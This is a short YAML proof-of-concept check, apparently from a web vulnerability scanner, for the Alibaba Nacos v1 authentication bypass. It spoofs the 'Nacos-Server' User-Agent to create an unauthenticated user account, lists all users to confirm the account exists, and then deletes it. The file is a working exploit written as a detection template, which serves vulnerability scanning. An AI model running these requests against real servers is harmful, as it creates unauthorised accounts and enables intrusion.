 WebScan > pocs > ! alibaba-nacos-v1-auth-bypass.yml
1 name: poc-yaml-alibaba-nacos-v1-auth-bypass
2 set:
3   r1: randomLowercase(16)
4   r2: randomLowercase(16)
5 rules:
6   - method: POST
7     path: "/nacos/v1/auth/users?username={{r1}}&password={{r2}}"
8     headers:
9       User-Agent: Nacos-Server
10     expression: |
11       response.status == 200 && response.body.bcontains(bytes("create user ok!"))
12   - method: GET
13     path: "/nacos/v1/auth/users?pageNo=1&pageSize=999"
14     headers:
15       User-Agent: Nacos-Server
16     expression: |
17       response.status == 200 && response.body.bcontains(bytes(r1))
18   - method: DELETE
19     path: "/nacos/v1/auth/users?username={{r1}}"
20     headers:
21       User-Agent: Nacos-Server
22     expression: |
23       response.status == 200 && response.body.bcontains(bytes("delete user ok!"))
24 detail:
25   author: kmahyyg(https://github.com/kmahyyg)
26   links:
27     - https://github.com/alibaba/nacos/issues/4593
28